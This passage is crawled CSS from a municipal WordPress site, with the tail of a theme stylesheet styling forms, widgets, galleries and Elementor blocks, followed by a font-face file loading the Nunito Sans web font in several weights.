    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    background: #f7f7f7;
}
.wrapper .su-spoiler-style-fancy {
    border: 1px solid #ddd;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}
a.ddownload-link {
    display: block;
}
/* contact form */
div.wpcf7 {
    overflow: hidden;
    margin-bottom: 40px !important;
}
.wpcf7-form p {
    width: 100%;
    overflow: hidden;
    clear: both;
    margin: 0 0 10px 0;
    font-size: 11px;
    font-style: italic;
}
.wpcf7-form p img {
    float: left;
}
.wpcf7-form p input, .wpcf7-form p textarea {
    width: 100%;
    font-size: 12px !important;
    font-style: normal;
    padding: 15px 3%;
    margin: 5px 0;
    overflow: hidden;
    clear: both;
}
.wpcf7-form p textarea {
    height: 150px !important;
}
.wpcf7-form p.sixcol {
    float: left;
    margin-right: 6%;
    width: 47%;
    clear: none;
}
.wpcf7-form p.sixcol.last {
    margin-right: 0;
}
.wpcf7-submit.wpcf7-submit {
    font-weight: bold;
    padding: 18px 25px !important;
    margin: 0 0 0 0 !important;
    font-size: 15px !important;
    width: auto !important;
}
.wpcf7-submit.wpcf7-submit:hover {
    filter: brightness(120%);
    -webkit-filter: brightness(120%);
}
.wpcf7-form p img {
    float: left;
}
input.wpcf7-captchar {
    width: 65px !important;
    margin-top: 5px;
}
span.wpcf7-not-valid-tip {
    position: relative !important;
    margin-top: 5px;
}
/* Weather Atlas Widget */
.sidebar_item .weather-atlas-wrapper {
    margin: -65px -35px -20px -35px;
    position: relative;
    z-index: 1;
}
.weather-atlas-wrapper {
    font-family: inherit !important;
    position: relative;
}
.weather-atlas-header,
.weather-atlas-body,
.weather-atlas-footer {
    position: relative;
    z-index: 2;
}
.weather-atlas-wrapper::after {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    content: '';
    z-index: 1;
    background-color: rgba(0, 0, 0, 0.4);
}
.weather-atlas-wrapper .weather-atlas-header {
    padding: 20px !important;
    font-size: 20px;
    text-transform: capitalize;
    font-weight: 700;
}
.city_selector_toggle {
    font-weight: 400;
}
.weather-atlas-wrapper .weather-atlas-body {
    padding: 30px 20px 30px 20px !important;
}
.weather-atlas-wrapper .weather-atlas-footer {
    padding: 20px 20px 25px 20px !important;
}
.weather-atlas-wrapper .daily.days {
    margin: 30px 0 10px 0 !important;
    padding-bottom: 10px !important;
}

.weather-atlas-wrapper .current_temp .sunrise_sunset .wi {
    margin-left: 10px !important;
}

/* WP Review */
.icon-rating {
    position: absolute;
    float: right;
    z-index: 3;
    opacity: .8;
}
.icon-rating .wp-review-show-total {
    padding: 3px 9px !important;
}
.wp-review-point-type .review-result, .wp-review-percentage-type .review-result, .review-total-point .review-result {
    z-index: 9 !important;
}
/* mail chimp */
.mc4wp-form {
    padding: 0;
    margin: 20px 0;
}
.mc4wp-form small {
    font-style: italic;
}
.mc4wp-form input {
    clear: both;
    margin: 0 auto 15px auto;
    text-align: center;
    line-height: 1 !important;
    height: 54px;
}
.mc4wp-form input[type="email"] {
    width: 70%;
    overflow: hidden;
    padding: 14px 14px !important;
    text-align: left;
    font-weight: 400;
}
.mc4wp-form input[type="submit"] {
    border: none !important;
    width: 30% !important;
    cursor: pointer;
    margin: 0 0;
    padding: 14px 10px !important;
    float: right;
}
.mc4wp-form p, .mc4wp-form h2, .mc4wp-form h3, .mc4wp-form h4 {
    color: inherit !important;
    margin: 0 0 15px 0;
    padding: 0 0;
    width: 100%;
    clear: both;
    overflow: hidden;
    display: block;
}
.sidebar_item .mc4wp-form {
    padding: 0 0 !important;
    margin: 25px 0 0 0;
}
.sidebar_item .mc4wp-form input[type="email"] {
    width: 100%;
    border: 1px solid rgba(0, 0, 0, .1);
    text-align: left;
    margin: 0 0 5px 0;
}
.sidebar_item .mc4wp-form input[type="submit"] {
    width: 45% !important;
    padding: 14px !important;
    margin: 0 0 15px 0;
    float: left;
}
#footer .mc4wp-form {
    padding: 0 0 !important;
    text-align: left;
    margin: 0 0 30px 0;
    border: 0;
    background: none !important;
}
#footer .mc4wp-form h2 {
    margin: 0;
    padding: 0 0 !important;
}

/* WordPress Download Manager */
.wrapper .pull-right {
    float: right !important
}

.wrapper .pull-left {
    float: left !important
}

.wrapper .w3eden h3 {
    font-size: 13pt !important;
    margin: 5px 0 !important;
    font-weight: 500;
}

.wrapper .w3eden img {
    float: left;
    margin: 5px 10px 0 5px !important;
}

.wrapper .w3eden small,
.wrapper .w3eden .media-body {
    font-size: 12px !important;
    margin: 5px 0 !important;
}

.wrapper .w3eden .wpdm-download-link {
    font-family: inherit !important;
    margin: 5px 0 !important;
    padding: 13px 15px !important;
    font-size: 13px !important;
    font-weight: bold !important;
    line-height: 1 !important;
}

.wrapper .w3eden .link-template-default.thumbnail,
.wrapper .w3eden .well {
    padding: 10px 15px;
    margin: 0 0 20px 0 !important;
    background: rgba(204, 204, 204, .1);
    border: 1px solid rgba(204, 204, 204, .2);
    border-radius: 0;
}


/* category */
.wrapper .w3eden .panel-body {
    padding: 0 0;
}
.wrapper .w3eden .panel-body h3 {
    font-size: 15pt !important;
}
.wrapper .w3eden .panel {
    background: none;
    border: none;
}
.wrapper .w3eden .panel .panel-footer {
    display: none;
}
.wrapper h2.package-title {
    font-size: 12pt !important;
}
.wrapper h2.package-title a,
.wrapper h2.package-title i {
    color: inherit !important;
}


/* toolbar */
.wpdm-shortcode-toolbar button {
    font-family: inherit !important;
    padding: 10px 20px !important;
}
.wpdm-shortcode-toolbar button.btn-secondary {
    border-radius: 0;
    font-size: 11px;
    font-weight: 400;
}

.w3eden .custom-select {
    padding: 8px 5px;
}

.w3eden .form-control,
.wpdm-shortcode-toolbar input,
.w3eden .card,
.w3eden .custom-select {
    border-radius: 0;
    border: 1px solid rgba(204, 204, 204, .4);
}

.w3eden .wpdm-download-link:hover,
.wpdm-shortcode-toolbar button:hover {
    box-shadow: none !important;
}

/* awesome weather wrap */
.awesome-weather-wrap {
    font-size: 16px !important;
}

.awesome-weather-darken {
    padding: 40px 30px;
}

.awesome-weather-forecast-day-temp {
    font-size: 1.2em !important;
}

.awesome-weather-header {
    padding: 10px 0;
    ;
    text-transform: none;
    background: none !important;
    font-size: 22px !important;
    line-height: 1.4 !important;
    font-weight: 600 !important;
}

.awesome-weather-todays-stats>div {
    padding: 6px 0;
    text-transform: capitalize;
}


/* WP members */

.wrapper #wpmem_reg legend,
.wrapper #wpmem_login legend {
    margin-bottom: 15px;
}

.button_div input[type=submit] {
    border: none;
    cursor: pointer;
    opacity: .95;
}

.button_div input[type=submit]:hover {
    opacity: 1;
    box-shadow: 0 2px 10px rgba(0, 0, 0, .3)
}

.wrapper #wpmem_login .div_text,
.wrapper #wpmem_reg .div_text {
    margin: 5px 0 20px 0;
}

/* tiled gallery */
.tiled-gallery {
    margin: 0 0 40px 0 !important;
    max-width: 100% !important;
}
.jp-carousel-wrap {
    font: inherit !important;
}
.jp-carousel-wrap .jp-carousel-info h2 {
    color: #999 !important;
    text-align: center;
    font: 600 18px/1.25em "Open Sans", sans-serif !important;
}
.jp-carousel-close-hint span {
    position: fixed;
    right: 60px;
    top: 30px;
    font-size: 44px !important;
}
.jp-carousel-wrap .jp-carousel-next-button span {
    background-image: url(images/btnNext.png) !important;
    background-size: 50px 50px !important;
    background-position: 0 50% !important;
    opacity: 1;
    width: 52px
}
.jp-carousel-wrap .jp-carousel-previous-button span {
    background-image: url(images/btnPrevious.png) !important;
    background-size: 50px 50px !important;
    background-position: 0 50% !important;
    opacity: 1;
}
.jp-carousel-buttons, #jp-carousel-comment-form-container, #jp-carousel-comments-loading, .jp-carousel-titleanddesc {
    display: none !important;
}
.jp-carousel .selected {
    margin: 0 0 !important;
}
/* addtoany */
.addtoany_share_save_container {
    margin: 40px 0 30px 0 !important;
}
.addtoany_list a span {
    -moz-border-radius: 2px;
    -khtml-border-radius: 2px;
    -webkit-border-radius: 2px;
    border-radius: 2px !important;
    border: 1px solid rgba(153, 153, 153, .08);
    padding: 6px;
}
span.a2a_svg {
    color: #000;
}
span.a2a_svg svg path {
    fill: currentColor;
}
.addtoany_list a span {
    background: rgba(204, 204, 204, .1) !important
}
.page-template-homepage .addtoany_share_save_container, .flexinside-inn .addtoany_share_save_container {
    display: none;
}
.addtoany_list a, .widget .addtoany_list a {
    padding: 0 6px 0 0 !important;
}
/* 18. Homepage Blocks****************************************************************************************************************************************************************************************/

.front_blogger {
    overflow: hidden;
    margin: 0 0;
}

.front_post {
    overflow: hidden;
    float: left;
    padding: 40px 0;
    width: 100%;
    margin: 0 0 0 0;
    border-width: 1px 0 0 0;
}

.front_post:first-child {
    border-top: none;
}

.front_post:nth-of-type(2n + 3) {
    clear: left;
}

.front_post.has-post-thumbnail .imgwrap {
    margin: 0 35px 13px 0;
    float: left;
    max-width: 130px;
}

.front_post h3 {
    margin-top: 0;
}

.front_post p.meta {
    margin: 0 0 5px 0;
    float: none;
    display: block;
}

.front_post p.teaser {
    font-size: 15px;
    line-height: 1.8;
}

.front_post p.teaser .read_more {
    font-weight: bold;
}


.grid_blogger {
    overflow: hidden;
    margin: 0 -20px;
    width: calc(100% + 40px);
}

.grid_post {
    padding: 0 20px;
    float: left;
    margin: 0 0 40px 0;
}

.grid_post img {
    width: 100%;
}

.grid_post p.meta {
    margin: 8px 0 10px 0;
    float: none;
    display: block;
}

.grid_post .read_more {
    display: block;
    margin: 10px 0 0 0;
    font-weight: bold;
}

.grid_post p.teaser {
    font-size: 15px;
    line-height: 1.8;
}


/* featured section - bottom */
.tmnf_feature {
    padding: 100px 0 50px 0;
}
.tmnf_feature .feature_title p {
    text-transform: uppercase;
    font-size: 12px;
}
.tmnf_feature .feature_title h2 {
    font-size: 40px;
    margin: 20px 0 45px 0;
}
.feature_big {
    float: left;
    width: 66.666%;
    padding-right: 80px;
    margin: 0 0 60px 0
}
.feature_big h2 {
    margin: 25px 0 15px 0;
}
.feature_big p.teaser {
    margin: 15px 40px 0 0;
}
.feature_small {
    float: left;
    width: 33.333%;
    margin: 0 0 60px 0;
    padding-right: 30px
}
.feature_small:nth-child(3n + 8) {
    clear: left;
}
.feature_small .entryhead {
    float: left;
    margin: 7px 35px 10px 0;
}
.feature_small p.teaser {
    font-size: 90%;
    line-height: 1.6;
}
.feature_small .tmnf_icon {
    left: 13px;
    top: 13px;
}
/* 19. Other (sticky, tagcloud, calendar, tabs, tooltips, speciable)****************************************************************************************************************************************************************************************/
.blogger div.post.sticky {
    position: relative;
    padding-bottom: 20px;
    padding-right: 20px;
}
.blogger div.post.sticky {
    /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#000000+0,000000+100&0+0,0.1+100 */
    background: -moz-linear-gradient(45deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.04) 100%);
    /* FF3.6-15 */
    background: -webkit-linear-gradient(45deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.04) 100%);
    /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(45deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.04) 100%);
    /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#1a000000', GradientType=1);
    /* IE6-9 fallback on horizontal gradient */
}
.blogger div.post.sticky .item_inn {
    padding: 30px 40px 0 40px;
}

.blogger div.post.sticky h3 {
    padding-right: 50px;
}
.blogger div.has-post-thumbnail.post.sticky .item_inn {
    padding: 0 40px 0 40px;
}
.blogger div.post.sticky:after {
    position: absolute;
    top: 35px;
    right: 40px;
    z-index: 2;
    font-family: 'Font Awesome 5 Free';
    content: "\f02e";
    font-size: 30px;
    letter-spacing: 0;
    line-height: 1 !important;
}
.blogger div.has-post-thumbnail.post.sticky:after {
    top: 30px;
    color: #fff;
}
li.bypostauthor p {
    padding-right: 25px;
}
.tagcloud {
    overflow: hidden;
    margin: 20px 0 20px 0;
}
.tagcloud, #serpane3 {
    width: 102%;
}
.tagcloud a {
    float: left;
    font-size: 13px !important;
    line-height: 1;
    padding: 8px 9px;
    border: 1px solid rgba(0, 0, 0, 0.1);
    margin: 0 10px 10px 0;
}
#footer .tagcloud {
    margin: 15px 0;
}
#footer .tagcloud a {
    font-size: 12px !important;
    margin: 0 5px 5px 0;
}
/* ratings***************************/
.icon-rating .wp-review-show-total {
    float: none;
    display: inline-block;
    padding: 9px !important;
    margin: 0 0 0 0;
    height: 35px;
    vertical-align: top;
}
.icon-rating .review-total-star i {
    font-size: 10px !important;
}
h5.review-title {
    font-size: 20px !important;
}
.review-list li, .review-desc, .user-review-area, .review-title {
    padding: 15px 35px;
}
.review-wrapper, .review-title, .review-desc, .user-review-area, .review-list li {
    border-width: 1px !important;
}
.review-wrapper {
    margin: 40px 0 !important;
}
.bar-point .review-result, .percentage-point .review-result {
    z-index: 3 !important;
}
ul.wp-review-tabs {
    margin-bottom: 0 !important;
}
.sidebar_item .wp_review_tab_widget_content .tab-content li {
    padding: 5px 20px 10px;
}
.sidebar_item .wp_review_tab_widget_content .entry-title {
    font-weight: normal;
    line-height: 1.4;
    font-size: 12px;
}
.sidebar_item .review-total-only.small-thumb {
    font-size: 10px;
    font-weight: bold;
    padding: 3px 5px;
    position: absolute;
    top: 5px;
    left: 20px;
}
.sidebar_item .wp_review_tab_widget_content .wp-review-tab-postmeta {
    font-size: 10px;
}
/* calendar widget***************************/
.widget_calendar {
    float: left;
}
#wp-calendar {
    width: 100%;
    margin: 20px 0;
    font-size: 10px;
}
#wp-calendar caption {
    text-transform: uppercase;
    padding-bottom: 5px;
    margin-bottom: 5px;
    text-align: left;
}
#wp-calendar thead th {
    padding-bottom: 10px;
    text-align: center;
}
#wp-calendar tbody {}
#wp-calendar tbody td {
    border: 1px solid rgba(153, 153, 153, .1);
    text-align: center;
    padding: 8px 4px;
}
#wp-calendar tbody td:hover {}
#wp-calendar tbody .pad {
    background: none;
}
#wp-calendar tfoot #next {
    text-transform: uppercase;
    text-align: right;
}
#wp-calendar tfoot #prev {
    text-transform: uppercase;
    padding-top: 10px;
}
/* tables, def lists***************************/
table, dl {
    border: 1px solid rgba(153, 153, 153, .2);
    width: 100%;
    margin: 0 0 30px 0;
    padding: 0 0;
    border-collapse: collapse;
}
table td, table th {
    border-top: 1px solid rgba(153, 153, 153, .2);
    margin: 0 0;
}
dt {
    border-top: 1px solid rgba(153, 153, 153, .1);
    background: rgba(153, 153, 153, .05);
    margin-top: 0;
}
table tr:first-child th, dt:first-child {
    border-top: none;
}
table th, dt {
    font-weight: normal;
    padding: 12px 12px;
    text-align: left;
    line-height: 1 !important;
    font-weight: bold;
}
.sidebar_item table th, .siedbar_item dt, .foocol table th, .foocol dt {
    padding: 12px 4px;
}
table td, dd {
    padding: 12px 12px;
    vertical-align: top;
    line-height: 1 !important;
}
.entry table th, .entry table td {
    padding: 18px 30px;
}
.entry dt, .entry dd {
    padding: 15px 30px;
}
pre {
    overflow-x: scroll;
    padding: 15px 20px;
    background: rgba(204, 204, 204, .1);
    border: 1px solid rgba(153, 153, 153, .2);
    font-size: 14px;
    line-height: 1.4;
    margin: 0 0 20px 0;
}
code {
    padding: 2px 4px;
    background: rgba(204, 204, 204, .2);
    overflow: hidden;
    font-size: 14px;
    line-height: 1;
}
/* @speciable***************************/
/* curtain search */
#curtain {
    position: fixed;
    top: 0;
    left: 0;
    background: #fff;
    opacity: .0;
    height: 0;
    width: 100%;
    z-index: 999;
    overflow: hidden;
}
#curtain.open {
    height: 100%;
    opacity: 1;
}
#curtain .searchform {
    max-width: 40%;
    width: 600px;
    height: 80px;
    margin: -40px 0 0 -300px;
    float: none;
    position: absolute;
    top: 40%;
    left: 50%;
}
#curtain .searchform input.s {
    padding: 12px 35px !important;
    height: 70px;
    background: rgba(153, 153, 153, 0.05);
    border: 1px solid rgba(153, 153, 153, .2);
    font-size: 18px !important;
}
#curtain .searchSubmit, #curtain a.curtainclose {
    border: none !important;
    top: 0;
    right: 0;
    font-size: 15px !important;
    width: 110px;
    height: 70px
}
#curtain a.curtainclose {
    margin: -15px 0 0 340px;
    float: none;
    position: absolute;
    top: 40%;
    left: 50%;
    width: 20px;
    height: 20px
}
img {
    max-width: 100%;
    height: auto;
    display: block;
}
object, embed, iframe {
    max-width: 100%;
}
::selection {
    background: #FFF6A9;
    color: #222;
}
::-moz-selection {
    background: #FFF6A9;
    color: #222;
}
.upper .meta, .upper .crumb, .upper .menu>li>a, .upper .menu_label, .upper .social-menu span, .upper .head_icon .searchOpen, .upper .nav>li>a, .upper .nav-previous a, .upper .sidebar_item .tab-post h4, .upper .tptn_title, .upper .uppercase, .upper #respond .form-submit input, .upper .give-btn {
    text-transform: uppercase;
}
/* elementor related*/
.elementor-icon-box-wrapper h3 {
    margin-top: 0;
}
.wrapper .elementor-progress-wrapper {
    line-height: 50px;
    height: 50px;
    border-radius: 0;
}
.wrapper .elementor-progress-bar {
    border-radius: 0;
}
.wrapper .elementor-progress-bar span {
    font-size: 15px;
}
/* elementor edit mode*/
.elementor-editor-active #header {
    background: #ccc;
    position: relative !important;
    top: auto
}
.elementor-editor-active .wrapper {
    padding-top: 65px;
    clear: both;
}
.elementor-editor-active .main_slider, .elementor-editor-active .main_carousel {
    display: block !important;
}
.elementor-editor-active .owl-carousel.loading {
    min-heigth: 200px;
}
.elementor-editor-active .main_slider .item {
    display: none;
}
.elementor-editor-active .main_carousel .item {
    display: none;
    float: left;
    width: 33.33%;
    position: relative;
}
.elementor-editor-active .main_slider .item:first-child {
    display: block !important;
}
.elementor-editor-active .main_carousel .item:nth-child(1), .elementor-editor-active .main_carousel .item:nth-child(2), .elementor-editor-active .main_carousel .item:nth-child(3) {
    display: inline !important;
}
.elementor-editor-active .main_slider img {
    display: block;
    width: 100% !important;
    max-width: 100% !important
}
.elementor-editor-active .slideinside {
    opacity: 1;
}
.dekoline, .eleslideinside h2, h3#reply-title {
    position: relative;
    display: block;
    overflow: hidden;
    padding-bottom: 22px !important;
    margin-bottom: 22px !important;
}
.meta.dekoline {
    padding-bottom: 16px !important;
    margin-bottom: 16px !important;
}
.dekoline:before, .dekoline:after, .eleslideinside h2:before, .eleslideinside h2:after, h3#reply-title:before, h3#reply-title:after {
    position: absolute;
    height: 2px;
    bottom: 0;
    content: '';
    display: block;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    -ms-border-radius: 2px;
    border-radius: 2px;
}
.dekoline:before, .eleslideinside h2:before, h3#reply-title:before {
    background: rgba(153, 153, 153, .7);
    left: 0;
    width: 40px;
    z-index: 1;
}
.dekoline:after, .eleslideinside h2:after, h3#reply-title:after {
    background: rgba(80%, 80%, 80%, .3);
    left: 38px;
    right: 35%;
    z-index: 0;
}
.dekoline_small {
    padding-bottom: 14px !important;
    margin-bottom: 11px !important;
}
.clients img {
    margin: 0 auto;
    -webkit-filter: opacity(60%) grayscale(100%) invert(100%);
    -ms-filter: opacity(60%), grayscale(100%) invert(100%);
    -moz-filter: opacity(60%) grayscale(100%) invert(100%);
    filter: opacity(60%) grayscale(100%) invert(100%);
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}
.clients img:hover {
    -webkit-filter: opacity(100%) grayscale(0%);
    filter: opacity(100%) grayscale(0%);
}

.skip-link {
    padding: 5px 10px;
    display: block;
    margin: 0 auto;
    text-align: center;
    float: none;
}

.tmnf_anchor {
    display: block;
    position: relative;
    top: -280px;
    visibility: hidden;
}

.tmnf_hover,
.tmnf_hover p,
.tmnf_hover i,
.tmnf_hover a {
    color: #fff !important;
}

.tmnf_hover .elementor-icon {
    border-color: #fff !important;
}

.elementor-heading-title a:hover {
    text-decoration: underline;
    opacity: .85;
}

--- FILE ---
content_type: text/css
request_url: https://www.mureck.gv.at/wp-content/themes/koerbler-child/assets/fonts/nunito-sans.css
body_size: 759
content:
/* nunito-sans-200 - latin */
@font-face {
     font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
     font-family: 'Nunito Sans';
     font-style: normal;
     font-weight: 200;
     src: url('./nunito-sans/nunito-sans-v12-latin-200.eot'); /* IE9 Compat Modes */
     src: url('./nunito-sans/nunito-sans-v12-latin-200.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./nunito-sans/nunito-sans-v12-latin-200.woff2') format('woff2'), /* Super Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-200.woff') format('woff'), /* Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-200.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./nunito-sans/nunito-sans-v12-latin-200.svg#NunitoSans') format('svg'); /* Legacy iOS */
   }
   /* nunito-sans-200italic - latin */
   @font-face {
     font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
     font-family: 'Nunito Sans';
     font-style: italic;
     font-weight: 200;
     src: url('./nunito-sans/nunito-sans-v12-latin-200italic.eot'); /* IE9 Compat Modes */
     src: url('./nunito-sans/nunito-sans-v12-latin-200italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./nunito-sans/nunito-sans-v12-latin-200italic.woff2') format('woff2'), /* Super Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-200italic.woff') format('woff'), /* Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-200italic.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./nunito-sans/nunito-sans-v12-latin-200italic.svg#NunitoSans') format('svg'); /* Legacy iOS */
   }
   /* nunito-sans-300 - latin */
   @font-face {
     font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
     font-family: 'Nunito Sans';
     font-style: normal;
     font-weight: 300;
     src: url('./nunito-sans/nunito-sans-v12-latin-300.eot'); /* IE9 Compat Modes */
     src: url('./nunito-sans/nunito-sans-v12-latin-300.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./nunito-sans/nunito-sans-v12-latin-300.woff2') format('woff2'), /* Super Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-300.woff') format('woff'), /* Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-300.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./nunito-sans/nunito-sans-v12-latin-300.svg#NunitoSans') format('svg'); /* Legacy iOS */
   }
   /* nunito-sans-300italic - latin */
   @font-face {
     font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
     font-family: 'Nunito Sans';
     font-style: italic;
     font-weight: 300;
     src: url('./nunito-sans/nunito-sans-v12-latin-300italic.eot'); /* IE9 Compat Modes */
     src: url('./nunito-sans/nunito-sans-v12-latin-300italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./nunito-sans/nunito-sans-v12-latin-300italic.woff2') format('woff2'), /* Super Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-300italic.woff') format('woff'), /* Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-300italic.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./nunito-sans/nunito-sans-v12-latin-300italic.svg#NunitoSans') format('svg'); /* Legacy iOS */
   }
   /* nunito-sans-regular - latin */
   @font-face {
     font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
     font-family: 'Nunito Sans';
     font-style: normal;
     font-weight: 400;
     src: url('./nunito-sans/nunito-sans-v12-latin-regular.eot'); /* IE9 Compat Modes */
     src: url('./nunito-sans/nunito-sans-v12-latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./nunito-sans/nunito-sans-v12-latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-regular.woff') format('woff'), /* Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./nunito-sans/nunito-sans-v12-latin-regular.svg#NunitoSans') format('svg'); /* Legacy iOS */
   }
   /* nunito-sans-italic - latin */
   @font-face {
     font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
     font-family: 'Nunito Sans';
     font-style: italic;
     font-weight: 400;
     src: url('./nunito-sans/nunito-sans-v12-latin-italic.eot'); /* IE9 Compat Modes */
     src: url('./nunito-sans/nunito-sans-v12-latin-italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./nunito-sans/nunito-sans-v12-latin-italic.woff2') format('woff2'), /* Super Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-italic.woff') format('woff'), /* Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-italic.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./nunito-sans/nunito-sans-v12-latin-italic.svg#NunitoSans') format('svg'); /* Legacy iOS */
   }
   /* nunito-sans-600 - latin */
   @font-face {
     font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
     font-family: 'Nunito Sans';
     font-style: normal;
     font-weight: 600;
     src: url('./nunito-sans/nunito-sans-v12-latin-600.eot'); /* IE9 Compat Modes */
     src: url('./nunito-sans/nunito-sans-v12-latin-600.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./nunito-sans/nunito-sans-v12-latin-600.woff2') format('woff2'), /* Super Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-600.woff') format('woff'), /* Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-600.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./nunito-sans/nunito-sans-v12-latin-600.svg#NunitoSans') format('svg'); /* Legacy iOS */
   }
   /* nunito-sans-600italic - latin */
   @font-face {
     font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
     font-family: 'Nunito Sans';
     font-style: italic;
     font-weight: 600;
     src: url('./nunito-sans/nunito-sans-v12-latin-600italic.eot'); /* IE9 Compat Modes */
     src: url('./nunito-sans/nunito-sans-v12-latin-600italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./nunito-sans/nunito-sans-v12-latin-600italic.woff2') format('woff2'), /* Super Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-600italic.woff') format('woff'), /* Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-600italic.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./nunito-sans/nunito-sans-v12-latin-600italic.svg#NunitoSans') format('svg'); /* Legacy iOS */
   }
   /* nunito-sans-700 - latin */
   @font-face {
     font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
     font-family: 'Nunito Sans';
     font-style: normal;
     font-weight: 700;
     src: url('./nunito-sans/nunito-sans-v12-latin-700.eot'); /* IE9 Compat Modes */
     src: url('./nunito-sans/nunito-sans-v12-latin-700.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./nunito-sans/nunito-sans-v12-latin-700.woff2') format('woff2'), /* Super Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-700.woff') format('woff'), /* Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-700.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./nunito-sans/nunito-sans-v12-latin-700.svg#NunitoSans') format('svg'); /* Legacy iOS */
   }
   /* nunito-sans-700italic - latin */
   @font-face {
     font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
     font-family: 'Nunito Sans';
     font-style: italic;
     font-weight: 700;
     src: url('./nunito-sans/nunito-sans-v12-latin-700italic.eot'); /* IE9 Compat Modes */
     src: url('./nunito-sans/nunito-sans-v12-latin-700italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./nunito-sans/nunito-sans-v12-latin-700italic.woff2') format('woff2'), /* Super Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-700italic.woff') format('woff'), /* Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-700italic.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./nunito-sans/nunito-sans-v12-latin-700italic.svg#NunitoSans') format('svg'); /* Legacy iOS */
   }
   /* nunito-sans-800 - latin */
   @font-face {
     font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
     font-family: 'Nunito Sans';
     font-style: normal;
     font-weight: 800;
     src: url('./nunito-sans/nunito-sans-v12-latin-800.eot'); /* IE9 Compat Modes */
     src: url('./nunito-sans/nunito-sans-v12-latin-800.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./nunito-sans/nunito-sans-v12-latin-800.woff2') format('woff2'), /* Super Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-800.woff') format('woff'), /* Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-800.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./nunito-sans/nunito-sans-v12-latin-800.svg#NunitoSans') format('svg'); /* Legacy iOS */
   }
   /* nunito-sans-800italic - latin */
   @font-face {
     font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
     font-family: 'Nunito Sans';
     font-style: italic;
     font-weight: 800;
     src: url('./nunito-sans/nunito-sans-v12-latin-800italic.eot'); /* IE9 Compat Modes */
     src: url('./nunito-sans/nunito-sans-v12-latin-800italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
